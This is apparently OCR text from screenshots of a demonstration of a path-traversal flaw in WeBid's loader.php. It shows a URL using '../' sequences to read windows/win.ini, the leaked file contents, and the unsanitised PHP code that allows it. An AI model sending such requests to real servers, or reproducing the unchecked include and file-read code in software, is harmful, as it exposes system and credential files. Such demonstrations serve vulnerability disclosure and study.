 File Edit View History Bookmarks Tools Help
127.0.0.1/WeBid/loader.php?js=../../../../../../../../../windows/win.ini
/127.0.0.1/WeBid/install/install.php?step=2&
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
Fichier Accueil
Couper
Copier le
Coller le
Copier Coller
Presse-papiers
Favoris
Bureau
Emplacements récen
Téléchargements
Ce PC
Bureau
Documents
Images
Musique
Téléchargements
Vidéos
Disque local (C:)
Disque local (D:)
Réseau
104 élément(s) 1 élément sélectionné 167 octet(s)
C:\web\www\WeBid\loader.php - Notepad++
Fichier Édition Recherche Affichage Encodage Langage Paramétrage Macro Exécution Compléments Documents ? X
new 2 loader.php
13 ****************************************************************************/
14
15 ob_start('ob_gzhandler');
16 header("Content-type: text/javascript");
17 include 'includes/checks/files.php';
18 if (isset($_GET['js']))
19 {
20 $js = explode(';', $_GET['js']);
21 foreach ($js as $val)
22 {
23 $ext = substr($val, strrpos($val, '.') + 1);
24 if ($ext == 'php')
25 {
26 if (check_file($val))
27 {
28 include $val;
29 }
30 }
31 else
32 {
33 if (is_file($val))
34 {
35 echo file_get_contents($val);
36 echo "\n";
37 }
38 }
39 }
40 }
41 ob_end_flush();
PHP Hypertext Preprocessor file length : 1437 lines : 61 Ln : 35 Col : 39 Sel : 17 | 0 UNIX UTF-8 w/o BOM INS
Windows Mozilla Firefox CodeXploiter 1.0 Flashing C:\web\www\WeBid\loader... FRA 13:33